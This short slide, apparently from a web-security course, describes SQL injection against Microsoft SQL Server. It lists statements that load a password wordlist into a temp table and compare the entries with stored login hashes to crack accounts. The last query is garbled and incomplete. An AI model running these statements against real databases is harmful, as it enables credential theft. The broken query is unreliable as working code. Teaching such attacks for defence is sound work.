 A1: SQL Injection attack

• Brute forcing passwords
  • create table tempdb..passwords( pwd varchar(255) )
  • bulk insert tempdb..passwords from ‘c:/temp/passwords.txt’
  • select name, pwd from tempdb..passwords inner join sysxlogins on (pwdcompare( pwd, sysxlogins.password, 0 ) = 1) union select name, name from sysxlogins where (pwdcompare(name, sysxlogins.password, 0 ) = 1) union select sysxlogins,name, null from sysxlogins join syslogins on sysxlogins.sid= where sysxlogins.password is null and syslogins.isntgroup=0and syslogins.isntuser=0
  • drop table tempdb..passwords